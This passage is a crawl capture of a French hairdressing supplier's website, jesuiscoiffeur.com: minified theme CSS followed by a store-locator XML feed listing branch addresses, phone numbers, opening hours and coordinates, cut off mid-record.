solid #ccc;border-radius:3px;color:#ccc;float:left;font-size:23px;height:48px;line-height:48px;text-align:center;width:48px}@media (min-width: 1200px){.ybc-widget-display-top-column .ybc-widget-item{float:left;padding:0
15px;width:37%}.ie8 .ybc-widget-display-top-column .ybc-widget-item{width:33.33%}.ybc-widget-display-top-column .ybc-widget-item:last-child{width:26%}}.ybc-widget-item
img{float:left;margin-right:10px}.ybc-widget-display-right-column-product{float:left;width:100%}.ybc-widget-display-nav{float:left}.ybc-widget-display-nav .ybc-widget-item{float:left;margin-right:10px}.ybc-widget-display-top{float:left;margin:10px
0;width:100%}.ybc-widget-display-top-column .ybc-widget-item
img{float:left;margin-right:10px}.ybc-widget-title{font-size:15px;font-weight:bold;margin-top:0}.ybc-widget-display-top-column{margin-bottom:0}.home_widget_top_column{float:left;margin-bottom:30px;width:100%}#hook_home .ybc-widget-item{float:left;padding:0
5px 0 15px;width:33.333%}.ybc-widget-display-home
.ybc_widget_content_hook{background-color:#fff;float:left;padding-right:15px;width:100%}.ybc-widget-display-home{margin-bottom:40px}.ybc-widget-display-home .ybc-widget-title{color:#666;font-size:17px;font-weight:bold;margin-bottom:15px;margin-top:20px;text-transform:uppercase}.ybc-widget-display-home .ybc-widget-item:last-child
img{width:100%}.block_content
h4{float:left;width:100%}.block_content .ybc-widget-item{float:left;margin-bottom:20px;width:100%}.block_content .ybc-widget-item
img{float:left;margin-right:10px}.ybc-widget-ybc-footer-links .ybc-widget-title{float:left;font-size:13px;margin-bottom:0;padding-right:15px}.ybc-widget-ybc-footer-links .ybc-widget-description
li{border-right:1px solid rgba(255, 255, 255, 0.4)}.ybc-widget-ybc-footer-links .ybc-widget-description li:last-child{border-right:none}.ybc-widget-ybc-footer-links .ybc-widget-description
a{float:left;line-height:12px;padding:0
8px;text-transform:capitalize}.ybc-widget-ybc-footer-links .ybc-widget-description{clear:left;float:left}.ybc-widget-ybc-ybcpaymentlogo-hook .ybc-widget-description{clear:left;float:left;margin-top:10px}.ybc-widget-ybc-ybcpaymentlogo-hook .ybc-widget-description
p{margin-bottom:0}.ybc-widget-ybc-footer-links
li{display:inline-block;float:left}.ybc-widget-ybc-footer-links{float:left;margin-bottom:5px;margin-top:10px}.footer_bottom_left{float:left}.ybc-widget-ybc-footer-links .ybc-widget-description>ul{margin:0
-10px}#usefull_link_block
li{float:left;margin:0
20px 0 0}.ybc-widget-display-left-column-product{float:left;width:100%}@media (min-width: 768px) and (max-width: 991px){.ybc-widget-description{clear:left;float:left;margin-top:5px;width:100%}.ybc-widget-title{margin-top:5px}.ybc-widget-display-top-column .ybc-widget-item,
.ybc-widget-display-top-column .ybc-widget-item:last-child{width:33.333%}}@media (max-width:767px){#hook_home .ybc-widget-item{width:100%}.footer_bottom_left{float:left;width:100%}#payment_footer{float:left;margin-top:10px}}@media (min-width: 480px) and (max-width: 767px){.ybc-widget-display-top-column .ybc-widget-item,
.ybc-widget-display-top-column .ybc-widget-item:last-child{width:50%;margin-bottom:15px}.ybc-widget-display-top-column .ybc-widget-item:nth-child(2n+1){clear:left}}@media (max-width: 479px){.ybc-widget-display-top-column .ybc-widget-item,
.ybc-widget-display-top-column .ybc-widget-item:last-child{width:100%;margin-bottom:15px;clear:left}.ybc-widget-ybc-footer-links .ybc-widget-title{display:none}}#zoomple_previewholder{left:0;top:0;z-index:99;position:absolute;display:none;width:300px;height:300px;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;transform:translateZ(0);-webkit-transform:translateZ(0)}#zoomple_previewholder
.image_wrap{left:0;top:0;z-index:99;position:absolute;width:100%;height:100%;overflow:hidden;background:#fff;box-shadow:0 0 20px 4px #000}#zoomple_previewholder.rounded
.image_wrap{border:0
solid #454C50;border-radius:50%;background-clip:padding-box}#zoomple_previewholder
.overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-clip:padding-box;z-index:1}#zoomple_previewholder.rounded
.overlay{border-radius:50%;box-shadow:inset 0 0 20px 7px #fff}#zoomple_previewholder
.cursor{width:20px;height:20px;margin-left:-10px;margin-top:-10px;position:absolute;left:50%;top:50%;z-index:101;background:url(/modules/baproductzoommagnifier/views/img/cursor.png) 0 0 no-repeat}#zoomple_previewholder.zp-visible{display:block}#zoomple_previewholder
img{display:block;position:absolute;left:0;top:0}#zoomple_previewholder .caption-wrap{position:absolute;top:100%;left:0;z-index:101;width:100%;margin:0;padding:0;font:11px Verdana,sans-serif;color:#090808;border-radius:0 0 7px 7px}#zoomple_previewholder .caption-wrap
.caption{padding:5px
10px;font:11px Verdana,sans-serif;border-radius:0 0 7px 7px;background:#fff}#zoomple_image_overlay{background:red;position:absolute;z-index:100;filter:alpha(opacity=1);opacity:0.01}#zoomple_image_overlay.preview{background:rgb(0,0,0);filter:alpha(opacity=50);opacity:0.5}#zoomple_image_overlay
.eyelet{background:rgba(0,0,0,0.2);position:absolute;left:0;top:0}.marquee{filter:alpha(opacity=100)}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://www.jesuiscoiffeur.com/magasins?ajax=1&all=1
body_size: 37533
content:
<?xml version="1.0" encoding="UTF-8"?>
<markers><marker name="Metz" addressNoHtml="4 rue du gravier 57160 SCY CHAZELLES 03 87 600 600" address="4 rue du gravier&lt;br /&gt;57160 SCY CHAZELLES&lt;br /&gt;03 87 600 600" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 87 600 600" id_store="7" has_store_picture="1" lat="49.1050095" lng="6.1131795"/><marker name="Blois" addressNoHtml="Avenue Robert SCHUMAN 41000 BLOIS 02 54 746 856" address="Avenue Robert SCHUMAN&lt;br /&gt;41000 BLOIS&lt;br /&gt;02 54 746 856" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="02 54 746 856" id_store="8" has_store_picture="" lat="47.6079478" lng="1.3340813"/><marker name="Dijon" addressNoHtml="6, chemin de la Noue 21600 LONGVIC 03 80 449 739" address="6, chemin de la Noue&lt;br /&gt;21600 LONGVIC&lt;br /&gt;03 80 449 739" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30&#9;13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 80 449 739" id_store="9" has_store_picture="1" lat="47.2927757" lng="5.030342"/><marker name="Orgeval" addressNoHtml="1560 Route des 40 sous 78360 ORGEVAL 01 39 080 116" address="1560 Route des 40 sous&lt;br /&gt;78360 ORGEVAL&lt;br /&gt;01 39 080 116" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-14h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="01 39 080 116" id_store="10" has_store_picture="1" lat="48.929064" lng="1.979847"/><marker name="Saint Quentin" addressNoHtml="51 Rue Michelet 02100 SAINT QUENTIN 03 23 622 355" address="51 Rue Michelet&lt;br /&gt;02100 SAINT QUENTIN&lt;br /&gt;03 23 622 355" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h00 / 14h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h00 / 14h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h00 / 14h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h00 / 14h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h00 / 14h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 23 622 355" id_store="11" has_store_picture="1" lat="49.8448507" lng="3.2930647"/><marker name="Angers" addressNoHtml="22, boulevard Birgé 49100 ANGERS 02 41 396 300" address="22, boulevard Birgé&lt;br /&gt;49100 ANGERS&lt;br /&gt;02 41 396 300" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="02 41 396 300" id_store="12" has_store_picture="1" lat="47.4772645" lng="-0.5226822"/><marker name="Brive-la-gaillarde" addressNoHtml="2, quai Tourny 19100 BRIVE-LA-GAILLARDE 05 55 175 300" address="2, quai Tourny&lt;br /&gt;19100 BRIVE-LA-GAILLARDE&lt;br /&gt;05 55 175 300" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 à 12h30 / 13h00-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 à 12h30 / 13h00-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 14h00-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;09h00-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="05 55 175 300" id_store="13" has_store_picture="1" lat="45.161502" lng="1.533945"/><marker name="Howald-Luxembourg" addressNoHtml="20 rue des Joncs L-1818 HOWALD-LUXEMBOURG 484830-1" address="20 rue des Joncs&lt;br /&gt;L-1818 HOWALD-LUXEMBOURG&lt;br /&gt;484830-1" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="484830-1" id_store="14" has_store_picture="1" lat="49.5758959" lng="6.1317973"/><marker name="Moulins" addressNoHtml="9, rue de l’Ancien Palais 03000 MOULINS 04 70 209 855" address="9, rue de l’Ancien Palais&lt;br /&gt;03000 MOULINS&lt;br /&gt;04 70 209 855" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-16h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="04 70 209 855" id_store="15" has_store_picture="1" lat="46.5659314" lng="3.3319247"/><marker name="Troyes" addressNoHtml="Zone Commerciale Les Goguenettes 10600 BARBEREY ST SULPICE 03 25 729 780" address="Zone Commerciale Les Goguenettes&lt;br /&gt;10600 BARBEREY ST SULPICE&lt;br /&gt;03 25 729 780" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h45 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h45 / 13h15-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h45 / 13h15-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h45 / 13h15-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h45 / 13h15-16h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 25 729 780" id_store="17" has_store_picture="1" lat="48.33346" lng="4.018172"/><marker name="Annecy - Meythet" addressNoHtml="2 rue de l'Egalité 74960 MEYTHET 04 50 452 782" address="2 rue de l'Egalité&lt;br /&gt;74960 MEYTHET&lt;br /&gt;04 50 452 782" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / Fermeture exceptionnelle l'après-midi&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermeture exceptionnelle du 24/12/2025 12h30 au 05/01/2026&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermeture exceptionnelle du 24/12/2025 12h30 au 05/01/2026&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="04 50 452 782" id_store="18" has_store_picture="1" lat="45.915066" lng="6.096946"/><marker name="Saint-Remy" addressNoHtml="Zone Californie - 25 Route de Lyon 71100 SAINT-REMY 03 85 485 270" address="Zone Californie - 25 Route de Lyon&lt;br /&gt;71100 SAINT-REMY&lt;br /&gt;03 85 485 270" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 85 485 270" id_store="19" has_store_picture="1" lat="46.763423" lng="4.844885"/><marker name="Lille" addressNoHtml="19, rue du Carrousel 59650 VILLENEUVE D'ASCQ 03 20 611 818" address="19, rue du Carrousel&lt;br /&gt;59650 VILLENEUVE D'ASCQ&lt;br /&gt;03 20 611 818" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h15-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h15-16h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 20 611 818" id_store="20" has_store_picture="1" lat="50.6468932" lng="3.1500785"/><marker name="Mulhouse" addressNoHtml="2 rue de la source 68790 MORSCHWILLER LE BAS 03 89 453 935" address="2 rue de la source&lt;br /&gt;68790 MORSCHWILLER LE BAS&lt;br /&gt;03 89 453 935" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h30 / 13H00 - 18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h30 / 13H00 - 18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h30 / 13H00 - 17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h30 / 13H00 - 17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h30 / 13H00 - 17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 89 453 935" id_store="21" has_store_picture="1" lat="47.736526" lng="7.284234"/><marker name="Aurillac" addressNoHtml="15, rue des Carmes 15018 AURILLAC 04 71 482 445" address="15, rue des Carmes&lt;br /&gt;15018 